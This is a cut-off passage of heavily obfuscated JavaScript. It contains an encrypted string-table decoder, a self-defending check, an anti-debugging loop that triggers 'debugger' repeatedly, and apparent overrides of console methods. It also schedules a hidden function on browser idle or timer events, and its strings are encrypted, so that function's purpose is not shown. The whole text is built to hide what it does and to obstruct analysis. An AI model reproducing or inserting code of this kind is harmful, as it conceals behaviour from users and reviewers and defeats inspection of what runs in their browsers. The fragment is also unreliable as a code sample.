_0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return 